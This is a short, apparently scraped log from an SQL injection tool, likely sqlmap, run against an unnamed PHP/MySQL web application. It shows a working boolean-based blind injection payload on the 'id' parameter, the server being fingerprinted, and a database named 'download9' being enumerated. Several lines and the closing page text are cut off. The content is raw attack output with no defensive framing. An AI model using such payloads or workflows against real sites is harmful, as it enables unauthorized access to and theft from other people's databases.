 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=507 AND 4403=4403
---
[13:17:37] [INFO] testing MySQL
[13:17:37] [INFO] confirming MySQL
[13:17:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.16, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[13:17:38] [INFO] fetching database names
[13:17:38] [INFO] fetching number of databases
[13:17:38] [WARNING] running in a single-thread mode. Please consider usage of option '
[13:17:38] [INFO] retrieved:
[13:17:38] [WARNING] in case of continuous data retrieval problems you are advised to t
[13:17:38] [ERROR] unable to retrieve the number of databases
[13:17:38] [INFO] falling back to current database
[13:17:38] [INFO] fetching current database
[13:17:38] [INFO] retrieved: download9
available databases [1]:
[*] download9
<< back | trac
the quieter you become, the more you